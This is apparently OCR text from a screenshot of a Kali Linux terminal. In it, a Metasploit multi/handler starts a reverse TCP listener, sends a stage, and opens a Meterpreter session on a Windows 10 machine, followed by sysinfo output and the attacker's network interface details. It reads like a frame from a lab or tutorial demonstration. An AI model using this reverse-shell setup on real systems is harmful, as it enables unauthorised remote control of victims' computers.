 Applications Places Terminator Thu 09:22 1
/bin/bash
/bin/bash 146x26
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.12:8080
[*] Sending stage (180291 bytes) to 192.168.1.1
[*] Meterpreter session 1 opened (192.168.1.12:8080 -> 192.168.1.1:50677) at 2020-05-28 09:20:28 -0400
meterpreter > sysinfo
Computer : DESKTOP-77ANCOJ
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
/bin/bash 146x11
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 2312
inet 192.168.1.12 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 2001:bb6:69a2:c958:dca6:f102:e3dd:93a0 prefixlen 64 scopeid 0x0<global>
inet6 fe80::ca50:82ae:1d7d:37f2 prefixlen 64 scopeid 0x20<link>
ether 00:c0:ca:95:64:65 txqueuelen 1000 (Ethernet)
RX packets 5145 bytes 552120 (539.1 KiB)
RX errors 0 dropped 1946 overruns 0 frame 0
TX packets 449 bytes 59561 (58.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#